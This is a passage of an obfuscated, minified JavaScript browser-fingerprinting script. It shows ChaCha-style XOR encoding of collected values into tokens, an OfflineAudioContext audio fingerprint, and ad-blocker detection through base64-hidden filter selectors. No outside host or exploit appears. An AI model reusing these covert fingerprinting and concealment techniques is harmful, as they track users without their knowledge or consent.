                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                for (sl = 0; sl < 2; ++sl) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                sC[0] += 1868719733;
                sC[1] += 1935892852;
                sC[2] += 1696622450;
                sC[3] += 1701143585;
                sC[4] += 2340297809;
                sC[5] += 4257130792;
                sC[6] += 192208323;
                sC[7] += 2934803769;
                sC[8] += 4249585524;
                sC[9] += 2686335333;
                sC[10] += 88139009;
                sC[11] += 932493743;
                sC[12] += ss;
                sC[13] += 254309664;
                sC[14] += 2157857574;
                sC[15] += 1664776452;
                su = su == null ? "null" : JSON.stringify(su);
                sy = [];
                sl = 0;
                for (; sl < su.length; ++sl) {
                  sI = sC[Math.floor(sl / 2) % sC.length] >>> sl % 2 * 16 & 65535;
                  sy.push(String.fromCharCode(su.charCodeAt(sl) & 255 ^ sI & 255));
                  sy.push(String.fromCharCode(su.charCodeAt(sl) >>> 8 ^ sI >>> 8));
                }
                sR = btoa(sy.join("")) + ";" + ss.toString();
                ++ss;
                return sR;
              }(sU)
            };
          });
          sW.push(sQ);
        }
      }
      for (s6 in s8) {
        sD(s6);
      }
      return Promise.all(sW).then(function () {
        sM.pgrdt = function (sL) {
          var sX;
          var sd;
          var sQ;
          var sK;
          var sU = [];
          sU[0] = 1868719733;
          sU[1] = 1935892852;
          sU[2] = 1696622450;
          sU[3] = 1701143585;
          sU[4] = 2340297809;
          sU[5] = 4257130792;
          sU[6] = 192208323;
          sU[7] = 2934803769;
          sU[8] = 4249585524;
          sU[9] = 2686335333;
          sU[10] = 88139009;
          sU[11] = 932493743;
          sU[12] = ss;
          sU[13] = 254309664;
          sU[14] = 2157857574;
          sU[15] = 1664776452;
          sX = 0;
          for (; sX < 10; sX++) {
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 16 | (sU[12] ^ sU[0]) >>> 16) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 12 | (sU[4] ^ sU[8]) >>> 20) >>> 0;
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 8 | (sU[12] ^ sU[0]) >>> 24) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 7 | (sU[4] ^ sU[8]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[4] >>>= 0;
            sU[8] >>>= 0;
            sU[12] >>>= 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 16 | (sU[13] ^ sU[1]) >>> 16) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 12 | (sU[5] ^ sU[9]) >>> 20) >>> 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 8 | (sU[13] ^ sU[1]) >>> 24) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 7 | (sU[5] ^ sU[9]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[5] >>>= 0;
            sU[9] >>>= 0;
            sU[13] >>>= 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 16 | (sU[14] ^ sU[2]) >>> 16) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 12 | (sU[6] ^ sU[10]) >>> 20) >>> 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 8 | (sU[14] ^ sU[2]) >>> 24) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 7 | (sU[6] ^ sU[10]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[6] >>>= 0;
            sU[10] >>>= 0;
            sU[14] >>>= 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 16 | (sU[15] ^ sU[3]) >>> 16) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 12 | (sU[7] ^ sU[11]) >>> 20) >>> 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 8 | (sU[15] ^ sU[3]) >>> 24) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 7 | (sU[7] ^ sU[11]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[7] >>>= 0;
            sU[11] >>>= 0;
            sU[15] >>>= 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 16 | (sU[15] ^ sU[0]) >>> 16) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 12 | (sU[5] ^ sU[10]) >>> 20) >>> 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 8 | (sU[15] ^ sU[0]) >>> 24) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 7 | (sU[5] ^ sU[10]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[5] >>>= 0;
            sU[10] >>>= 0;
            sU[15] >>>= 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 16 | (sU[12] ^ sU[1]) >>> 16) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 12 | (sU[6] ^ sU[11]) >>> 20) >>> 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 8 | (sU[12] ^ sU[1]) >>> 24) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 7 | (sU[6] ^ sU[11]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[6] >>>= 0;
            sU[11] >>>= 0;
            sU[12] >>>= 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 16 | (sU[13] ^ sU[2]) >>> 16) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 12 | (sU[7] ^ sU[8]) >>> 20) >>> 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 8 | (sU[13] ^ sU[2]) >>> 24) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 7 | (sU[7] ^ sU[8]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[7] >>>= 0;
            sU[8] >>>= 0;
            sU[13] >>>= 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 16 | (sU[14] ^ sU[3]) >>> 16) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 12 | (sU[4] ^ sU[9]) >>> 20) >>> 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 8 | (sU[14] ^ sU[3]) >>> 24) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 7 | (sU[4] ^ sU[9]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[4] >>>= 0;
            sU[9] >>>= 0;
            sU[14] >>>= 0;
          }
          for (sX = 0; sX < 3; ++sX) {
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 16 | (sU[12] ^ sU[0]) >>> 16) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 12 | (sU[4] ^ sU[8]) >>> 20) >>> 0;
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 8 | (sU[12] ^ sU[0]) >>> 24) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 7 | (sU[4] ^ sU[8]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[4] >>>= 0;
            sU[8] >>>= 0;
            sU[12] >>>= 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 16 | (sU[13] ^ sU[1]) >>> 16) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 12 | (sU[5] ^ sU[9]) >>> 20) >>> 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 8 | (sU[13] ^ sU[1]) >>> 24) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 7 | (sU[5] ^ sU[9]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[5] >>>= 0;
            sU[9] >>>= 0;
            sU[13] >>>= 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 16 | (sU[14] ^ sU[2]) >>> 16) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 12 | (sU[6] ^ sU[10]) >>> 20) >>> 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 8 | (sU[14] ^ sU[2]) >>> 24) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 7 | (sU[6] ^ sU[10]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[6] >>>= 0;
            sU[10] >>>= 0;
            sU[14] >>>= 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 16 | (sU[15] ^ sU[3]) >>> 16) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 12 | (sU[7] ^ sU[11]) >>> 20) >>> 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 8 | (sU[15] ^ sU[3]) >>> 24) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 7 | (sU[7] ^ sU[11]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[7] >>>= 0;
            sU[11] >>>= 0;
            sU[15] >>>= 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 16 | (sU[15] ^ sU[0]) >>> 16) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 12 | (sU[5] ^ sU[10]) >>> 20) >>> 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 8 | (sU[15] ^ sU[0]) >>> 24) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 7 | (sU[5] ^ sU[10]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[5] >>>= 0;
            sU[10] >>>= 0;
            sU[15] >>>= 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 16 | (sU[12] ^ sU[1]) >>> 16) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 12 | (sU[6] ^ sU[11]) >>> 20) >>> 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 8 | (sU[12] ^ sU[1]) >>> 24) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 7 | (sU[6] ^ sU[11]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[6] >>>= 0;
            sU[11] >>>= 0;
            sU[12] >>>= 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 16 | (sU[13] ^ sU[2]) >>> 16) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 12 | (sU[7] ^ sU[8]) >>> 20) >>> 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 8 | (sU[13] ^ sU[2]) >>> 24) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 7 | (sU[7] ^ sU[8]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[7] >>>= 0;
            sU[8] >>>= 0;
            sU[13] >>>= 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 16 | (sU[14] ^ sU[3]) >>> 16) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 12 | (sU[4] ^ sU[9]) >>> 20) >>> 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 8 | (sU[14] ^ sU[3]) >>> 24) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 7 | (sU[4] ^ sU[9]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[4] >>>= 0;
            sU[9] >>>= 0;
            sU[14] >>>= 0;
          }
          sU[0] += 1868719733;
          sU[1] += 1935892852;
          sU[2] += 1696622450;
          sU[3] += 1701143585;
          sU[4] += 2340297809;
          sU[5] += 4257130792;
          sU[6] += 192208323;
          sU[7] += 2934803769;
          sU[8] += 4249585524;
          sU[9] += 2686335333;
          sU[10] += 88139009;
          sU[11] += 932493743;
          sU[12] += ss;
          sU[13] += 254309664;
          sU[14] += 2157857574;
          sU[15] += 1664776452;
          sL = sL == null ? "null" : JSON.stringify(sL);
          sd = [];
          sX = 0;
          for (; sX < sL.length; ++sX) {
            sQ = sU[Math.floor(sX / 2) % sU.length] >>> sX % 2 * 16 & 65535;
            sd.push(String.fromCharCode(sL.charCodeAt(sX) & 255 ^ sQ & 255));
            sd.push(String.fromCharCode(sL.charCodeAt(sX) >>> 8 ^ sQ >>> 8));
          }
          sK = btoa(sd.join("")) + ";" + ss.toString();
          ++ss;
          return sK;
        }(Math.floor(new Date().getTime() / 1000));
        sM.pgrd = "efPsGgmXuwf20ctvJi8JHg572/D5QTNjk94U19f7blji9z63cYAy9zKcHI45tioLQZokKYXKRduborkAMFp21aCr2AHFDQYbxfoP4Yf9uKIlhzG6P/w9gTqCBecHwGHncf9baR52mS8kko6AX1VY7R+z63DlWAZH0d4cdXe4fsMs3vrYKfCP4bCd7YOAUqROJiAPtp0Yo8SrW+xJj4az6Ln382w=";
        var sk = M1();
        return {
          start: s7,
          end: sk,
          factors: sM
        };
      });
    }
    function Ma(s5, s6) {
      if (s5 !== undefined && (typeof s5 != "number" || s5 < 0)) {
        throw new Error("Invalid timeout parameter: must be a non-negative number");
      }
      if (WR(s5)) {
        return s5;
      } else {
        return s6;
      }
    }
    function MG(s5) {
      var s6;
      var s7;
      var s8 = {};
      for (s6 in s5.factors) {
        if (Object.prototype.hasOwnProperty.call(s5.factors, s6)) {
          s7 = s5.factors[s6];
          s8[s6] = typeof s7 == "function" ? s7 : s7.collect;
        }
      }
      return s8;
    }
    function Mr(s5, s6) {
      var s7;
      var s8;
      var s9 = {};
      if (s5.parameterizedFactors) {
        for (s7 in s5.parameterizedFactors) {
          if (Object.prototype.hasOwnProperty.call(s5.parameterizedFactors, s7)) {
            s8 = s5.parameterizedFactors[s7];
            s9[s7] = s8.createCollector(s6);
          }
        }
      }
      return s9;
    }
    function Mh() {
      Mh = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk;
        var sL;
        var sX = arguments;
        return _regenerator().w(function (sd) {
          while (1) {
            switch (sd.p = sd.n) {
              case 0:
                s7 = sX.length > 1 && sX[1] !== undefined ? sX[1] : {};
                s8 = Ma(s7.timeout, s6.defaultTimeout);
                s9 = MG(s6);
                sM = Mr(s6, s7);
                sW = _objectSpread(_objectSpread({}, s9), sM);
                sd.p = 1;
                sd.n = 2;
                return Mv({
                  factorCollectors: sW,
                  timeout: s8
                });
              case 2:
                ss = sd.v;
                sD = _objectSpread(_objectSpread({}, ss), {}, {
                  version: s6.version
                });
                return sd.a(2, sD);
              case 3:
                sd.p = 3;
                sL = sd.v;
                sk = M2(sL);
                throw new Error(`Failed to generate fingerprint: ${sk}`, {
                  cause: sL instanceof Error ? sL : undefined
                });
              case 4:
                return sd.a(2);
            }
          }
        }, s5, null, [[1, 3]]);
      }));
      return Mh.apply(this, arguments);
    }
    function MY() {
      return (MY = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        return _regenerator().w(function (s8) {
          while (1) {
            switch (s8.n) {
              case 0:
                s8.n = 1;
                return MF();
              case 1:
                s6 = s8.v;
                s7 = s6();
                return s8.a(2, Me(s7, WG));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MF() {
      return MJ.apply(this, arguments);
    }
    function MJ() {
      return (MJ = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        return _regenerator().w(function (s9) {
          while (1) {
            switch (s9.n) {
              case 0:
                s7 = My().then(function () {
                  return M3(500);
                });
                s8 = Mx().then(function (sM) {
                  return s6 = [true, sM];
                }, function (sM) {
                  return s6 = [false, sM];
                });
                s9.n = 1;
                return Promise.race([s7, s8]);
              case 1:
                return s9.a(2, function () {
                  if (!s6) {
                    return WN.Timeout;
                  }
                  if (!s6[0]) {
                    throw s6[1];
                  }
                  return s6[1];
                });
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mx() {
      return Mp.apply(this, arguments);
    }
    function Mp() {
      return (Mp = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        return _regenerator().w(function (sD) {
          while (1) {
            switch (sD.n) {
              case 0:
                s6 = window;
                if (s7 = s6.OfflineAudioContext || s6.webkitOfflineAudioContext) {
                  sD.n = 1;
                  break;
                }
                return sD.a(2, WN.NotSupported);
              case 1:
                if (!MT()) {
                  sD.n = 2;
                  break;
                }
                return sD.a(2, WN.KnownForSuspending);
              case 2:
                sD.n = 3;
                return MH(s7);
              case 3:
                if (s8 = sD.v) {
                  sD.n = 4;
                  break;
                }
                return sD.a(2, WN.Timeout);
              case 4:
                s9 = new s7(1, s8.length - 1 + Wa, Wv);
                (sM = s9.createBufferSource()).buffer = s8;
                sM.loop = true;
                sM.loopStart = (s8.length - 1) / Wv;
                sM.loopEnd = s8.length / Wv;
                sM.connect(s9.destination);
                sM.start();
                sD.n = 5;
                return MV(s9);
              case 5:
                if (sW = sD.v) {
                  sD.n = 6;
                  break;
                }
                return sD.a(2, WN.Timeout);
              case 6:
                ss = Mm(s8, sW.getChannelData(0).subarray(s8.length - 1));
                return sD.a(2, Math.abs(ss));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MT() {
      return M9() && !MM() && !(M5(["DOMRectList" in (s5 = window), "RTCPeerConnectionIceEvent" in s5, "SVGGeometryElement" in s5, "ontransitioncancel" in s5]) >= 3);
      var s5;
    }
    function MH(s5) {
      return MA.apply(this, arguments);
    }
    function MA() {
      return (MA = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        return _regenerator().w(function (sW) {
          while (1) {
            switch (sW.n) {
              case 0:
                s7 = new s6(1, 3396, Wv);
                (s8 = s7.createOscillator()).type = "square";
                s8.frequency.value = 1000;
                (s9 = s7.createDynamicsCompressor()).threshold.value = -70;
                s9.knee.value = 40;
                s9.ratio.value = 12;
                s9.attack.value = 0;
                s9.release.value = 0.25;
                (sM = s7.createBiquadFilter()).type = "allpass";
                sM.frequency.value = 5.239622852977861;
                sM.Q.value = 0.1;
                s8.connect(s9);
                s9.connect(sM);
                sM.connect(s7.destination);
                s8.start(0);
                sW.n = 1;
                return MV(s7);
              case 1:
                return sW.a(2, sW.v);
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MV(s5) {
      return new Promise(function (s6, s7) {
        var s8;
        var s9 = 200;
        var sM = 25;
        s5.oncomplete = function (sW) {
          return s6(sW.renderedBuffer);
        };
        (s8 = function () {
          var sW;
          var ss;
          try {
            if ((ss = sW = s5.startRendering()) && typeof ss.then == "function") {
              sW.then(undefined, function () {});
            }
            if (s5.state === "suspended") {
              if (!document.hidden) {
                sM--;
              }
              if (sM > 0) {
                setTimeout(s8, s9);
              } else {
                s6(null);
              }
            }
          } catch (sD) {
            s7(sD);
          }
        })();
      });
    }
    function Mm(s5, s6) {
      var s7;
      var s8 = undefined;
      var s9 = false;
      for (s7 = 0; s7 < s6.length; s7 += Math.floor(s6.length / 10)) {
        if (s6[s7] === 0) ;else if (s8 === undefined) {
          s8 = s6[s7];
        } else if (s8 !== s6[s7]) {
          s9 = true;
          break;
        }
      }
      if (s8 === undefined) {
        s8 = s5.getChannelData(0)[s5.length - 1];
      } else if (s9) {
        s8 = function (sM) {
          var sW;
          var ss;
          var sD;
          var sk;
          sW = Infinity;
          ss = -Infinity;
          sD = 0;
          for (; sD < sM.length; sD++) {
            if ((sk = sM[sD]) !== 0) {
              if (sk < sW) {
                sW = sk;
              }
              if (sk > ss) {
                ss = sk;
              }
            }
          }
          return (sW + ss) / 2;
        }(s6);
      }
      return s8;
    }
    function Me(s5, s6) {
      var s7;
      var s8;
      if (s5 === 0) {
        return s5;
      } else {
        s7 = Math.floor(Math.log10(Math.abs(s5))) - Math.floor(s6) + 1;
        s8 = Math.pow(10, -s7) * (s6 * 10 % 10 || 1);
        return Math.round(s5 * s8) / s8;
      }
    }
    function Mo(s5) {
      return matchMedia(`(prefers-contrast: ${s5})`).matches;
    }
    function Mz() {
      var s5 = atob;
      return {
        abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", "[title=\"ALIENBOLA\" i]", s5("I0JveC1CYW5uZXItYWRz")],
        abpvn: [".quangcao", "#mobileCatfish", s5("LmNsb3NlLWFkcw=="), "[id^=\"bn_bottom_fixed_\"]", "#pmadv"],
        adBlockFinland: [".mainostila", s5("LnNwb25zb3JpdA=="), ".ylamainos", s5("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],
        adBlockPersian: ["#navbar_notice_50", ".kadr", "TABLE[width=\"140px\"]", "#divAgahi", s5("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],
        adBlockWarningRemoval: ["#adblock-honeypot", ".adblocker-root", ".wp_adblock_detect", s5("LmhlYWRlci1ibG9ja2VkLWFk"), s5("I2FkX2Jsb2NrZXI=")],
        adGuardAnnoyances: [".hs-sosyal", "#cookieconsentdiv", "div[class^=\"app_gdpr\"]", ".as-oil", "[data-cypress=\"soft-push-notification-modal\"]"],
        adGuardBase: [".BetterJsPopOverlay", s5("I2FkXzMwMFgyNTA="), s5("I2Jhbm5lcmZsb2F0MjI="), s5("I2NhbXBhaWduLWJhbm5lcg=="), s5("I0FkLUNvbnRlbnQ=")],
        adGuardChinese: [s5("LlppX2FkX2FfSA=="), s5("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"), "#widget-quan", s5("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"), s5("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],
        adGuardFrench: ["#pavePub", s5("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"), ".mobile_adhesion", ".widgetadv", s5("LmFkc19iYW4=")],
        adGuardGerman: ["aside[data-portal-id=\"leaderboard\"]"],
        adGuardJapanese: ["#kauli_yad_1", s5("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="), s5("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="), s5("LmFkZ29vZ2xl"), s5("Ll9faXNib29zdFJldHVybkFk")],
        adGuardMobile: [s5("YW1wLWF1dG8tYWRz"), s5("LmFtcF9hZA=="), "amp-embed[type=\"24smi\"]", "#mgid_iframe1", s5("I2FkX2ludmlld19hcmVh")],
        adGuardRussian: [s5("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="), s5("LnJlY2xhbWE="), "div[id^=\"smi2adblock\"]", s5("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"), "#psyduckpockeball"],
